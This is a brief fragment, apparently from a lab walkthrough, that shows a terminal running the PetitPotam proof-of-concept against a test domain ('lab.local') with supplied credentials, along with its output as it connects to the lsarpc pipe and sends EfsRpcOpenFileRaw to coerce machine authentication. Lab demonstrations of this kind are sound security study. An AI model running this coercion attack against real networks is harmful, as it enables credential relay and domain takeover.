 └─# python3 PetitPotam.py -d lab.local -u JohnSmith -p 'Abc123!!' 192.168.126.132 192.168.126.130
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.126.130[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!